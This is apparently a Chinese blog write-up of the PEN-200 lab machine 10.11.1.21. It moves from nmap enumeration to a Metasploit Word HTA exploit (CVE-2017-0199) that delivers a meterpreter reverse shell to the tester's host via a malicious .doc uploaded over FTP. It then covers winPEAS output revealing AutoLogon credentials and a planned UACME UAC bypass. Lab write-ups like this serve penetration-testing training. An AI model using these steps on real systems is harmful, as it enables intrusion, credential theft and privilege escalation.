pen200-lab 学习笔记

【pen200-lab】10.11.1.21

🔥系列专栏:pen200-lab

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年11月27日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- pen200-lab 学习笔记

- 80

- CVE-2021-40444

- CVE-2017-0199

- 提权

- uac绕过

- 查看是否存在

- 查看等级

nmap -p- --min-rate 10000 -A 10.11.1.21

21/tcp open ftp FileZilla ftpd

| ftp-syst:

|_ SYST: UNIX emulated by FileZilla

80/tcp open http Microsoft IIS httpd 10.0

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Microsoft-IIS/10.0

|_http-title: SV Corporation Editorial Process

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds

3389/tcp open ms-wbt-server Microsoft Terminal Services

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: Not Found

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

49670/tcp open msrpc Microsoft Windows RPC

49671/tcp open msrpc Microsoft Windows RPC

80



所以我可以按照给出的凭据登陆ftp并上传一些doc或者docx文件

他将处理

editor/MyEditWork

能够成功登陆,但是并没有东西存在

能够成功登陆,但是并没有东西存在



CVE-2021-40444

https://github.com/lockedbyte/CVE-2021-40444

我能够看到我的主机服务器已经能够得到一些返回信息了

这似乎是正常的利用,我将进一步探索

这似乎是正常的利用,我将进一步探索

但是这好像无法利用

于是我尝试了别的方法

CVE-2017-0199

最终找到了这个

use exploit/windows/fileformat/office_word_hta

set payload windows/meterpreter/reverse_tcp

set FILENAME shell.doc

set SRVHOST 192.168.119.175

set LHOST 192.168.119.175

run

生成的恶意doc文件在

/root/.msf4/local/shell.doc

我们ftp上传即可

等待一会将会获得shell



我可以获得一个proof.txt但这是错误的

我可以获得一个proof.txt但这是错误的

提权



whoami /priv

无效的可用权限

而后上传winpeasall.exe

而后上传winpeasall.exe

枚举出了以下的一些可用内核提权,不过这是最后一步,我将试图找到服务配置的问题

���������� Looking for AutoLogon credentials

Some AutoLogon credentials were found

DefaultUserName : svcorp\alice

DefaultPassword : ThisIsTheUsersPassword01



uac绕过

当我输入whoami /groups时,我发现了他,具体内容可以在

查阅

https://book.hacktricks.xyz/windows-hardening/authentication-credentials-uac-and-efs/uac-user-account-control

我将按照hacktrack进行实践

我将按照hacktrack进行实践







查看是否存在

1就是存在。0就是关闭,是0的话可以直接执行反弹exe绕过

REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA



查看等级

REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin

现在我们就要用UACME来进行uac绕过了

现在我们就要用UACME来进行uac绕过了

https://github.com/hfiref0x/UACME

用它需要自己编译,还需要先知道一些东西



查看自己的版本

powershell [environment]::OSVersion.Version



在这里找到关于自己的版本信息

在这里找到关于自己的版本信息

https://en.wikipedia.org/wiki/Windows_10_version_history

1607/14393

49,53,54,58,61

一共找到了5个模块





